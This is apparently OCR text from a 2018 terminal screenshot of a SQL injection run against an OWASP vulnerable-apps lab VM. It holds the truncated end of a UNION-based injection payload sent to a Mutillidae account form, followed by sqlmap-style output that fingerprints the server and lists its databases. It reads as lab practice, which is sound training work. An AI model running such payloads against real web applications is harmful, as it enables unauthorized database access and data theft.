 192.168.106.162:22 - root@kali: ~ - Xshell 5
1 owasp
2 192.168.106.162:22
3 192.168.106.162:22
f68647843436d5269766f774973427a7a46704b4f7547787750634f6944417a615a6448465a,0x7171706b71),NULL,NULL,NUL
L,NULL#&password=admin&user-info-php-submit-button=View Account Details
---
[02:11:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[02:11:29] [INFO] fetching database names
[02:11:31] [WARNING] reflective value(s) found and filtering out
available databases [34]:
[*] .svn
[*] bricks
[*] bwapp
[*] citizens
[*] cryptomg
[*] dvwa
[*] gallery2
[*] getboo
[*] ghost
[*] gtd-php
[*] hex
[*] information_schema
[*] isp
[*] joomla
[*] mutillidae
已连接 192.168.106.162:22。
SSH2
xterm
103x25
25,14
3 会话
CAP NUM
100%
14:11
2018/10/17